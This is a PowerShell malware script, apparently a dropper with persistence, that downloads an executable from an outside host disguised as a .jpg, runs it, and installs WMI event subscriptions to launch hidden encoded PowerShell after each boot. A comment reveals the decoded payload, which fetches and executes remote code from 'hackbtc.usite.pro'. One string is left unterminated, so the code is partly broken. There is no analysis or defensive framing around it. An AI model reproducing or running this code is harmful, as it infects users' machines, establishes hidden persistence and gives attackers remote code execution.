 $fileNames = Test-Path C:\ProgramData\at.txt
$nic='True'
if($fileNames -ne $nic){
(new-object System.Net.WebClient).DownloadFile( 'http://sowcar.com/t6/689/1553532368x2728309657.jpg','C:\ProgramData\appdll.exe')
Start-Process -FilePath C:\ProgramData\appdll.exe
(new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/9743732/1.txt.html','C:\ProgramData\9.jpg')
}
$filterName = 'datacpp635'
$consumerName = 'datacpp635'
$exePath = 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe'
$yxePath = " powershell.exe -NoP -NonI -W Hidden -enc
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >=200 AND TargetInstance.SystemUpTime < 320"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$yxePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}
#base64解密后Start-Sleep -Seconds 20 IEX ((new-object net.webclient).downloadstring('http://hackbtc.usite.pro/123.jpg'))
$filterName = 'datacpp888'
$consumerName = 'datacpp888'
$exePath = 'C:\ProgramData\Microsoft\maintenanceservice.exe'
$yxePath = ""
$Query = "SELECT * FROM __InstanceModificationEvent WITHIN 60 WHERE TargetInstance ISA 'Win32_PerfFormattedData_PerfOS_System' AND TargetInstance.SystemUpTime >=200 AND TargetInstance.SystemUpTime < 320"
$WMIEventFilter = Set-WmiInstance -Class __EventFilter -NameSpace "root\subscription" -Arguments @{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQL";Query=$Query} -ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance -Class CommandLineEventConsumer -Namespace "root\subscription" -Arguments @{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate=$yxePath}
Set-WmiInstance -Class __FilterToConsumerBinding -Namespace "root\subscription" -Arguments @{Filter=$WMIEventFilter;Consumer=$WMIEventConsumer}